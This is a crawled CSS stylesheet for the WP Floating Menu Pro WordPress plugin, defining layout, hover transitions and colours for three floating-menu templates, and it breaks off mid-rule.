

--- FILE ---
content_type: text/css
request_url: https://www.itenas.ac.id/wp-content/plugins/wp-floating-menu-pro/css/front-end.css?ver=6.2.8
body_size: 26234
content:
/**
* WP Floating Menu Pro Frontend CSS
* Current Plugin Version - V 2.0.5
*/
nav#wpfm-floating-menu-nav{
    z-index:999997;
}
.wpfm-menu-main-wrapper a:focus {
    outline: 0;
}
.wpfm-menu-main-wrapper *{
    margin:0;
    padding:0;
    box-sizing:border-box;
    -webkit-box-sizing:border-box;
    outline: 0;
}
.wpfm-menu-main-wrapper ul{
    margin:0;
    padding:0;
}
.wpfm-icon-block img{
    padding:3px;
    display:block;
}
.wpfm-menu-main-wrapper .wpfm-menu-name{
    white-space:nowrap;
}
.wpfm-menu-main-wrapper a,
.wpfm-menu-main-wrapper span ,
.wpfm-menu-main-wrapper *{
    font-family: 'Roboto', sans-serif;
}
.wpfm-menu-main-wrapper li:focus,
.wpfm-menu-main-wrapper a:focus,
.wpfm-menu-main-wrapper span:focus ,
.wpfm-menu-main-wrapper i:focus{
    outline:0;
}
.wpfm-menu-nav ul {
    margin: 0;
    list-style: none;
    z-index:999998;
}
.wpfm-position-left.wpfm-menu-nav  ul,
.wpfm-position-right.wpfm-menu-nav  ul{
    position: fixed;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
}
.wpfm-menu-nav.wpfm-position-left ul,
.wpfm-position-top-left ul,
.wpfm-position-bottom-left ul{
    left: 0;
}
.wpfm-menu-nav.wpfm-position-right ul ,
.wpfm-position-top-right ul,
.wpfm-position-bottom-right ul{
    right: 0;
}
.wpfm-position-top-left ul,
.wpfm-position-top-right ul{
    top:7%;
    position:fixed;
}
.wpfm-position-bottom-left ul,
.wpfm-position-bottom-right ul{
    bottom:7%;
    position:fixed;
}
.wpfm-icon-block.wpfm-image-icon-block{
    width:35px;
}

/*--------------------------------
common css for template 1-3 start
--------------------------------*/
.wpfm-menu-wrapper ul{

    -webkit-margin-before:0em;
    -webkit-margin-after: 0em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    -webkit-padding-start: 0px;
}

.wpfm-template-1 .wpfm-position-left.wpfm-menu-nav,
.wpfm-template-1 .wpfm-position-right.wpfm-menu-nav,
.wpfm-template-2 .wpfm-position-left.wpfm-menu-nav,
.wpfm-template-2 .wpfm-position-right.wpfm-menu-nav,
.wpfm-template-3 .wpfm-position-left.wpfm-menu-nav,
.wpfm-template-3 .wpfm-position-right.wpfm-menu-nav{
    position:fixed;
    top:50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
}
.wpfm-template-1 .wpfm-menu-nav.wpfm-position-left ,
.wpfm-template-1 .wpfm-position-top-left ,
.wpfm-template-1 .wpfm-position-bottom-left,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-left ,
.wpfm-template-2 .wpfm-position-top-left ,
.wpfm-template-2 .wpfm-position-bottom-left,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ,
.wpfm-template-3 .wpfm-position-top-left ,
.wpfm-template-3 .wpfm-position-bottom-left {
    right: 100%;
}
.wpfm-template-1 .wpfm-menu-nav.wpfm-position-right  ,
.wpfm-template-1 .wpfm-position-top-right ,
.wpfm-template-1 .wpfm-position-bottom-right,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-right  ,
.wpfm-template-2 .wpfm-position-top-right ,
.wpfm-template-2 .wpfm-position-bottom-right,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right  ,
.wpfm-template-3 .wpfm-position-top-right ,
.wpfm-template-3 .wpfm-position-bottom-right {
    left:100%;
}
.wpfm-template-1 .wpfm-position-top-left ,
.wpfm-template-1 .wpfm-position-top-right,
.wpfm-template-2 .wpfm-position-top-left ,
.wpfm-template-2 .wpfm-position-top-right,
.wpfm-template-3 .wpfm-position-top-left ,
.wpfm-template-3 .wpfm-position-top-right {
    top:7%;
    position:fixed;
}
.wpfm-template-1 .wpfm-position-bottom-left ,
.wpfm-template-1 .wpfm-position-bottom-right,
.wpfm-template-2 .wpfm-position-bottom-left ,
.wpfm-template-2 .wpfm-position-bottom-right,
.wpfm-template-3 .wpfm-position-bottom-left ,
.wpfm-template-3 .wpfm-position-bottom-right {
    bottom:7%;
    position:fixed;
}

.wpfm-template-1 .wpfm-position-left.wpfm-menu-nav  ul,
.wpfm-template-1 .wpfm-position-right.wpfm-menu-nav  ul,
.wpfm-template-2 .wpfm-position-left.wpfm-menu-nav  ul,
.wpfm-template-2 .wpfm-position-right.wpfm-menu-nav  ul,
.wpfm-template-3 .wpfm-position-left.wpfm-menu-nav  ul,
.wpfm-template-3 .wpfm-position-right.wpfm-menu-nav  ul{
    position:relative;
    top: 0;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -moz-transform: translateY(0);
}
.wpfm-template-1 .wpfm-menu-nav.wpfm-position-left ul,
.wpfm-template-1 .wpfm-position-top-left ul,
.wpfm-template-1 .wpfm-position-bottom-left ul,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-left ul,
.wpfm-template-2 .wpfm-position-top-left ul,
.wpfm-template-2 .wpfm-position-bottom-left ul,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul,
.wpfm-template-3 .wpfm-position-top-left ul,
.wpfm-template-3 .wpfm-position-bottom-left ul{
    right:0px;
}
.wpfm-template-1 .wpfm-menu-nav.wpfm-position-right ul ,
.wpfm-template-1 .wpfm-position-top-right ul,
.wpfm-template-1 .wpfm-position-bottom-right ul,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-right ul ,
.wpfm-template-2 .wpfm-position-top-right ul,
.wpfm-template-2 .wpfm-position-bottom-right ul,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul ,
.wpfm-template-3 .wpfm-position-top-right ul,
.wpfm-template-3 .wpfm-position-bottom-right ul{
    left: 0px;
}
.wpfm-template-1 .wpfm-position-top-left ul,
.wpfm-template-1 .wpfm-position-top-right ul,
.wpfm-template-2 .wpfm-position-top-left ul,
.wpfm-template-2 .wpfm-position-top-right ul,
.wpfm-template-3 .wpfm-position-top-left ul,
.wpfm-template-3 .wpfm-position-top-right ul{
    top:0;
    position:relative;
}
.wpfm-template-1 .wpfm-position-bottom-left ul,
.wpfm-template-1 .wpfm-position-bottom-right ul,
.wpfm-template-2 .wpfm-position-bottom-left ul,
.wpfm-template-2 .wpfm-position-bottom-right ul,
.wpfm-template-3 .wpfm-position-bottom-left ul,
.wpfm-template-3 .wpfm-position-bottom-right ul{
    bottom:0;
    position:relative;
}
/*----------------------------------
common css for template 1-3 css end
----------------------------------*/
/*---------------------------------
Template 1 css start
-----------------------------------*/
.wpfm-template-1 ul li {
    display: block;
    line-height:40px;
    -webkit-transition:all 0.4s linear;
    transition:all 0.4s linear;
    backface-visibility:hidden;
    position: relative;
    margin-bottom: 2px;
    background:#ff6e01;
}
.wpfm-template-1 ul li a {
    display:inline-block;
    width:100%;
    height: 40px;
}
.wpfm-template-1 .wpfm-position-left ul li,
.wpfm-template-1 .wpfm-position-top-left ul li,
.wpfm-template-1 .wpfm-position-bottom-left ul li {
    right:0%;
    transform: translateX(40px);
    -webkit-transform: translateX(40px);
    -moz-transform: translateX(40px);
    -ms-transform: translateX(40px);
    -o-transform: translateX(40px);
    width: 100%;
}
.wpfm-template-1 .wpfm-position-left ul li:hover a .wpfm-menu-name,
.wpfm-template-1 .wpfm-position-top-left ul li:hover a .wpfm-menu-name,
.wpfm-template-1 .wpfm-position-bottom-left ul li:hover a .wpfm-menu-name{
    padding:0 10px;
    transition:padding 0.3s linear;
}
.wpfm-template-1 .wpfm-position-right ul li ,
.wpfm-template-1 .wpfm-position-top-right ul li ,
.wpfm-template-1 .wpfm-position-bottom-right ul li {
    left:0;
    transform: translateX(-40px);
    -webkit-transform: translateX(-40px);
    -moz-transform: translateX(-40px);
    -ms-transform: translateX(-40px);
    -o-transform: translateX(-40px);

}
.wpfm-template-1 .wpfm-position-right ul li  a,
.wpfm-template-1 .wpfm-position-top-right ul li  a,
.wpfm-template-1 .wpfm-position-bottom-right ul li a{
    padding: 0 10px;
}
.wpfm-template-1 ul li .wpfm-menu-name {
    position: relative;
    opacity: 0;
    z-index: 1;
    line-height: 40px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    color: #fff;
    font-size:0;
    font-weight: 400;
    padding:0 5px;
    white-space:nowrap;
}
.wpfm-template-1 ul li:hover .wpfm-menu-name {
    font-size:14px;
}
.wpfm-template-1 ul li .wpfm-icon-block {
    position: absolute;
    top: 0;
    width: 40px;
    line-height: 40px;
    background:#ff6e01;
    display: block;
    text-align: center;
    z-index: 2;
    transition: all 0s ease-in-out;
    -webkit-transition: all 0s ease-in-out;
    -moz-transition: all 0s ease-in-out;
    -o-transition: all 0s ease-in-out;
    -ms-transition: all 0s ease-in-out;
    color: #fff;
    display:block;
    height:40px;
    backface-visibility:hidden;
}
.wpfm-template-1 .wpfm-position-left ul li .wpfm-icon-block ,
.wpfm-template-1 .wpfm-position-top-left ul li .wpfm-icon-block,
.wpfm-template-1 .wpfm-position-bottom-left ul li .wpfm-icon-block{
    right: 0;
}
.wpfm-template-1 .wpfm-position-right ul li .wpfm-icon-block,
.wpfm-template-1 .wpfm-position-top-right ul li .wpfm-icon-block,
.wpfm-template-1 .wpfm-position-bottom-right ul li .wpfm-icon-block {
    left: 0;
}
.wpfm-template-1 ul li .wpfm-icon-block i {
    line-height: 40px;
    width: 100%;
    font-size:20px;
}
.wpfm-template-1 ul li:hover {
    transform: translateX(0px);
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -o-transform: translateX(0px);
    line-height:40px;
}
.wpfm-template-1 .wpfm-position-right ul li.wpfm-title-hidden:hover,
.wpfm-template-1 .wpfm-position-top-right ul li.wpfm-title-hidden:hover,
.wpfm-template-1 .wpfm-position-bottom-right ul li.wpfm-title-hidden:hover{
    transform: translateX(-40px);
    -webkit-transform: translateX(-40px);
    -moz-transform: translateX(-40px);
    -ms-transform: translateX(-40px);
    -o-transform: translateX(-40px);
}
.wpfm-template-1 .wpfm-position-left ul li:hover ,
.wpfm-template-1 .wpfm-position-top-left ul li:hover ,
.wpfm-template-1 .wpfm-position-bottom-left ul li:hover {
    right: -100%;
    padding-left: 45px;
}
.wpfm-template-1 .wpfm-position-left ul li.wpfm-title-hidden:hover,
.wpfm-template-1 .wpfm-position-top-left ul li.wpfm-title-hidden:hover,
.wpfm-template-1 .wpfm-position-bottom-left ul li.wpfm-title-hidden:hover{
    transform: translateX(40px);
    -webkit-transform: translateX(40px);
    -moz-transform: translateX(40px);
    -ms-transform: translateX(40px);
    -o-transform: translateX(40px);
}
.wpfm-template-1 .wpfm-position-right ul li:hover,
.wpfm-template-1 .wpfm-position-top-right ul li:hover,
.wpfm-template-1 .wpfm-position-bottom-right ul li:hover {
    left:-100%;
    padding-right: 45px;
}
.wpfm-template-1 .wpfm-position-right ul li.wpfm-title-hidden:hover,
.wpfm-template-1 .wpfm-position-top-right ul li.wpfm-title-hidden:hover,
.wpfm-template-1 .wpfm-position-bottom-right ul li.wpfm-title-hidden:hover {
    left:0;
}
.wpfm-template-1 .wpfm-position-left ul li.wpfm-title-hidden:hover,
.wpfm-template-1 .wpfm-position-top-left ul li.wpfm-title-hidden:hover,
.wpfm-template-1 .wpfm-position-bottom-left ul li.wpfm-title-hidden:hover {
    right: 0;
}

.wpfm-template-1 ul li:hover .wpfm-menu-name {
    opacity: 1;
}
.wpfm-template-1 .wpfm-position-left ul li:hover .wpfm-menu-name,
.wpfm-template-1 .wpfm-position-top-left ul li:hover .wpfm-menu-name,
.wpfm-template-1 .wpfm-position-bottom-left ul li:hover .wpfm-menu-name {
    left: 0;
}
.wpfm-template-1 .wpfm-position-right ul li:hover .wpfm-menu-name,
.wpfm-template-1 .wpfm-position-top-right ul li:hover .wpfm-menu-name,
.wpfm-template-1 .wpfm-position-bottom-right ul li:hover .wpfm-menu-name {
    right: 0;
}
.wpfm-template-1 .wpfm-position-left ul li:hover .wpfm-icon-block ,
.wpfm-template-1 .wpfm-position-top-left ul li:hover .wpfm-icon-block ,
.wpfm-template-1 .wpfm-position-bottom-left ul li:hover .wpfm-icon-block {
    right: auto;
    left: 0;
    background:#ff6e01;
}
.wpfm-template-1 .wpfm-position-left ul li.wpfm-title-hidden:hover .wpfm-icon-block ,
.wpfm-template-1 .wpfm-position-top-left ul li.wpfm-title-hidden:hover .wpfm-icon-block ,
.wpfm-template-1 .wpfm-position-bottom-left ul li.wpfm-title-hidden:hover .wpfm-icon-block {
    right:0;
    left: auto;
    background:#ff6e01;
}
.wpfm-template-1 .wpfm-position-right ul li:hover .wpfm-icon-block ,
.wpfm-template-1 .wpfm-position-top-right ul li:hover .wpfm-icon-block,
.wpfm-template-1 .wpfm-position-bottom-right ul li:hover .wpfm-icon-block  {
    left: auto;
    right: 0;
    background:#ff6e01;
}
.wpfm-template-1 .wpfm-position-right ul li.wpfm-title-hidden:hover .wpfm-icon-block ,
.wpfm-template-1 .wpfm-position-top-right ul li.wpfm-title-hidden:hover .wpfm-icon-block,
.wpfm-template-1 .wpfm-position-bottom-right ul li.wpfm-title-hidden:hover .wpfm-icon-block{
    left: 0;
    right:auto;
}
.wpfm-template-1 ul li.wpfm-active-nav,
.wpfm-template-1 ul li.wpfm-active-nav .wpfm-icon-block,
.wpfm-template-1 .wpfm-position-left ul li.wpfm-active-nav:hover .wpfm-icon-block ,
.wpfm-template-1 .wpfm-position-top-left ul li.wpfm-active-nav:hover .wpfm-icon-block ,
.wpfm-template-1 .wpfm-position-bottom-left ul li.wpfm-active-nav:hover .wpfm-icon-block,
.wpfm-template-1 .wpfm-position-right ul li.wpfm-active-nav:hover .wpfm-icon-block ,
.wpfm-template-1 .wpfm-position-top-right ul li.wpfm-active-nav:hover .wpfm-icon-block,
.wpfm-template-1 .wpfm-position-bottom-right ul li.wpfm-active-nav:hover .wpfm-icon-block,
.wpfm-template-1 .wpfm-position-left ul li.wpfm-title-hidden.wpfm-active-nav:hover .wpfm-icon-block ,
.wpfm-template-1 .wpfm-position-top-left ul li.wpfm-title-hidden.wpfm-active-nav:hover .wpfm-icon-block ,
.wpfm-template-1 .wpfm-position-bottom-left ul li.wpfm-title-hidden.wpfm-active-nav:hover .wpfm-icon-block{
    background:#b44d00;
}
/*---------------------------------
Template 1 css end
-----------------------------------*/
/*---------------------------------
Template 2 css start
----------------------------------*/
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-right ul,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-top-right ul,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-bottom-right ul {
    right: 0;
}
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-left ul,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-top-left ul,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-bottom-left ul {
    left: 0;
}
.wpfm-template-2 .wpfm-menu-nav ul li{
    position: relative;
    display: block;
    background: #d85f5f;
}
.wpfm-description.wpfm-description-wide.wpfm-user-role-checkbox label{
    display:block;
}
.wpfm-template-2 .wpfm-menu-nav ul li a{
    display:inline-block;
    width:100%;
}
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-right ul li ,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-top-right ul li ,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-bottom-right ul li {
    height: 40px;
    position: relative;
    text-align: left;
    width: 100%;
    left:0;
    padding-left: 45px;
    transform: translateX(-40px);
    -webkit-transform: translateX(-40px);
    -moz-transform: translateX(-40px);
    -ms-transform: translateX(-40px);
    -o-transform: translateX(-40px);
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
}
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-left ul li,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-top-left ul li,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-bottom-left ul li {
    display:block;
    margin-bottom: 2px;
    height:40px;
    position: relative;
    text-align: right;
    width: 100%;
    right:0;
    padding-right: 45px;
    transform: translateX(40px);
    -webkit-transform: translateX(40px);
    -moz-transform: translateX(40px);
    -ms-transform: translateX(40px);
    -o-transform: translateX(40px);
    transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
}
.wpfm-template-2 .wpfm-menu-nav ul li.wpfm-active-nav{
    background:#a60112;
}
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-left ul li:hover ,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-top-left ul li:hover ,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-bottom-left ul li:hover {
    right:-100%;
    margin-left: 0;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
}
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-right ul li:hover,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-top-right ul li:hover,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-bottom-right ul li:hover {
    left:-100%;
    margin-right: 0;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
}
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-right ul li.wpfm-title-hidden:hover,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-top-right ul li.wpfm-title-hidden:hover,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-bottom-right ul li.wpfm-title-hidden:hover{
    left:0;
    margin-right: 0;
    transform: translateX(-40px);
    -webkit-transform: translateX(-40px);
    -moz-transform: translateX(-40px);
    -o-transform: translateX(-40px);
    -ms-transform: translateX(-40px);
}
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-left ul li.wpfm-title-hidden:hover,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-top-left ul li.wpfm-title-hidden:hover,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-bottom-left ul li.wpfm-title-hidden:hover{
    right:0;
    margin-left: 0;
    transform: translateX(40px);
    -webkit-transform: translateX(40px);
    -moz-transform: translateX(40px);
    -o-transform: translateX(40px);
    -ms-transform: translateX(40px);
}
.wpfm-template-2 .wpfm-menu-nav ul li a span {
    display: inline-block;
    line-height:40px;
    color: #fff;
    text-transform: uppercase;
    font-size:12px;
    font-weight: 400;
    white-space:nowrap;
}
.wpfm-template-2 .wpfm-menu-nav ul li a span.wpfm-menu-name {
    padding: 0 10px;
}
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-right ul > li > a span.wpfm-icon-block,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-top-right ul > li > a span.wpfm-icon-block,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-bottom-right ul > li > a span.wpfm-icon-block {
    width:40px;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
}
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-left ul > li > a span.wpfm-icon-block,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-top-left ul > li > a span.wpfm-icon-block,
.wpfm-template-2 .wpfm-menu-nav.wpfm-position-bottom-left ul > li > a span.wpfm-icon-block {
    width: 40px;
    position: absolute;
    right: 0;
    top: 0;
    text-align:center;
}
.wpfm-template-2 .wpfm-menu-nav ul li a span i {
    width:100%;
    height: auto;
    line-height: 40px;
    font-size:20px;
    text-align: center;
}
/*---------------------------------
Template 2 css end
-----------------------------------*/
/*--------------------
Template 3 css start
--------------------*/
.wpfm-template-3 .wpfm-menu-nav ul li a span {
    display: inline-block;
    line-height: 40px;
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    text-align: center;
    height:40px;
}
/*.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul ,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul{
    left: 0;
}
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul ,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul ,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul {
    right: 0;
}*/
.wpfm-template-3 .wpfm-menu-nav ul li {
    position: relative;
    display: block;
}
.wpfm-template-3 .wpfm-menu-nav ul li a{
    display:inline-block;
    width:100%;
}
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li ,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul li  ,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul li {
    margin-bottom: 2px;
    height: 40px;
    position: relative;
    text-align:left;
    width: 100%;
    left:0;
    transform: translateX(-40px);
    -webkit-transform: translateX(-40px);
    -moz-transform: translateX(-40px);
    -ms-transform: translateX(-40px);
    -o-transform: translateX(-40px);
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    border-radius: 25px;

}
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li a,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul li  a,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul li a{
    padding: 0 20px 0 55px;
}
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li  ,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul li ,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul li {
    display:block;
    margin-bottom: 2px;
    height:40px;
    position: relative;
    text-align: left;
    width: 100%;
    right:0%;
    transform: translateX(40px);
    -webkit-transform: translateX(40px);
    -moz-transform: translateX(40px);
    -ms-transform: translateX(40px);
    -o-transform: translateX(40px);
    transition: all 0.5s ease;
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    border-radius: 25px;

}
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li a ,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul li a,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul li a{
    padding: 0 55px 0 20px;
}
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li:hover,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul li:hover,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul li:hover {
    left:-100%;
    margin-right: 0;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    background: #edc211;
}
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li.wpfm-title-hidden:hover ,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul li.wpfm-title-hidden:hover ,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul li.wpfm-title-hidden:hover {
    left: 0;
    transform: translateX(-40px);
    -webkit-transform: translateX(-40px);
    -moz-transform: translateX(-40px);
    -ms-transform: translateX(-40px);
    -o-transform: translateX(-40px);
}
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li:hover ,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul li:hover,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul li:hover {
    right:-100%;
    margin-left: 0;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    background: #edc211;

}
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li.wpfm-title-hidden:hover ,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul li.wpfm-title-hidden:hover ,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul li.wpfm-title-hidden:hover {
    right:0;
    transform: translateX(40px);
    -webkit-transform: translateX(40px);
    -moz-transform: translateX(40px);
    -ms-transform: translateX(40px);
    -o-transform: translateX(40px);
}
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul > li > a span.wpfm-icon-block ,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul > li > a span.wpfm-icon-block ,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul > li > a span.wpfm-icon-block {
    width: 40px;
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 50%;
    background: #edc211;
    -webkit-transition:all 0.5s ease;
    transition:all 0.5s ease;
}
.wpfm-template-3 .wpfm-icon-block.wpfm-image-icon-block{
    overflow:hidden;
}
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul > li > a span.wpfm-icon-block,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul > li > a span.wpfm-icon-block,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul > li > a span.wpfm-icon-block {
    width: 40px;
    position: absolute;
    right: 0;
    top: 0;
    border-radius: 50%;
    background: #edc211;
}
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul > li.wpfm-active-nav span.wpfm-icon-block, 
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul > li.wpfm-active-nav span.wpfm-icon-block, 
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul > li.wpfm-active-nav span.wpfm-icon-block,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul > li.wpfm-active-nav span.wpfm-icon-block, 
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul > li.wpfm-active-nav span.wpfm-icon-block, 
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul > li.wpfm-active-nav span.wpfm-icon-block,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li.wpfm-active-nav, 
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul li.wpfm-active-nav, 
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul li.wpfm-active-nav,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li.wpfm-active-nav, 
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-right ul li.wpfm-active-nav, 
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-right ul li.wpfm-active-nav,
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li.wpfm-active-nav:hover, 
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul li.wpfm-active-nav:hover, 
.wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul li.wpfm-active-nav:hover,
